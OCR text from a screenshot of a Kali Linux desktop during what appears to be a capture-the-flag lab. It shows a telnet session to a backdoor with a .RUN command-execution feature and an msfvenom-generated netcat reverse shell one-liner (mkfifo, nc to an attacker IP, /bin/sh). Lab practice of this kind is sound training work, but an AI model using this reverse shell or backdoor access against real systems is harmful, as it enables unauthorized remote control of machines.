 Home
Kali Linux
3:59 PM
mnt
Powershell-
scripts
Tools
htb.ovpn
Cyberseclabs.ov
pn
Chromium Web
Browser
Konsole
Mousepad
tryhackme.ovp
- : sudo telnet — Konsole
File Edit View Bookmarks Settings Help
- : sudo telnet
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
HELP
.HELP
.HELP: View commands
.RUN <command>: Execute commands
.EXIT: Exit
.RUN ping 10.9.132.252 -c 5
Desktop : bash
motasem@kali:~/Desktop$ sudo msfvenom -p cmd/unix/reverse_netcat LHOST=10.9.132.252 LPORT=4545 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 90 bytes
mkfifo /tmp/ghhr; nc 10.9.132.252 4545 0</tmp/ghhr | /bin/sh >/tmp/ghhr 2>&1; rm /tmp/ghhr
motasem@kali:~/Desktop$
- : sudo openvpn
- : sudo telnet
Desktop : bash
12
Community
Design
Desktop Toolbox
- : sudo telnet — Konsole
3:59 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:59
11/12/2020